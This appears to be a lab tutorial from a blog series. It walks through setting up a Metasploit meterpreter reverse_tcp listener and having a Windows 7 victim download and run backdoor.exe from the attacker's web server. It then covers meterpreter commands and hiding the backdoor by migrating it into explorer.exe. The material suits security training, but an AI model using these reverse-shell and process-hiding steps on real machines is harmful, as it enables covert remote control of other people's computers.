In Step 1 and Step 2 we created the lab enviroment and created an file named backdoor.exe, which is copied to an location which is the root of the kali linux apache services. Let’s move on and use the newly created backdoor.

Before we go to the Windows 7 machine, we first have to start the session server
start de SESSION SERVER
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 10.10.10.30
set LPORT 4444
set ExitOnSession false
exploit -j -z

Login to the Windows 7 machine with a non-domain admin account (normal user).
download http://10.10.10.30/backdoor.exe
execute the backdoor.exe file and turn back to your metasploit console.
If everything went fine you now have your first backdoor session
sessions -l
this will list all your meterpreter sessions.
the next step is to connect to the machine via this backdoor channel. You can do this via
sessions -i 1 (where 1 the ID of the backdoor session is)
your console will change in meterpreter> and now you can try some of the top commands :
sysinfo
getuid
screenshot
ps
when you want to return to the metasploit console, without closing the session, you can type
background

Now look at your windows 7 machine and see in the task manager all your processes. you’ll see the backdoor.exe, it is possible to hide this process to migrate it to an existing process like explorer.exe (which runs in the same user context, you cannot migrate to system processes when you are a normal user!)

in metasploit type PS and keep in mind the process ID of explorer.exe. Then type in your meterpreter console migrate <processID> and look what happend on your windows 7 machine in the process explorer, the process is gone, but you still have the backdoor!